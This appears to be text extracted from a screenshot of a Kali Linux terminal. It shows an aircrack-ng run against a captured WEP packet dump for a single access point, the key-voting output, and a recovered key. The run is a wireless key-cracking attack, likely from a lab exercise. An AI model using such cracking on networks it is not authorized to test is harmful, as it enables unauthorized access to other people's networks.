 ┌──(root㉿kali)-[/home/kali/new]
└─# aircrack-ng -b 88:36:6C:CC:AA:38 WEP_DUMP-01.ivs
Reading packets, please wait...
Opening WEP_DUMP-01.ivs
Read 21309 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
KALI LINUX
"the quieter you
Aircrack-ng 1.7
[00:00:00] Tested 152 keys (got 21308 IVs)
KB depth byte(vote)
0 0/ 4 12(27080) 55(26996) E5(26932) D0(26124) AE(25748) EB(25436)
1 2/ 4 34(25760) 58(25724) 8D(25652) 77(25604) 33(25532) DC(25424)
2 3/ 4 5A(26668) 74(26368) 95(25964) 54(25604) 78(25428) 2C(25084)
3 0/ 2 BC(28476) 92(28404) 0C(27032) 41(26780) F8(26776) 06(26668)
4 0/ 2 D4(27912) 3A(26896) D2(26128) A9(26116) 52(26048) DA(25872)
KEY FOUND! [ 12:34:5A:BC:DE ]
Decrypted correctly: 100%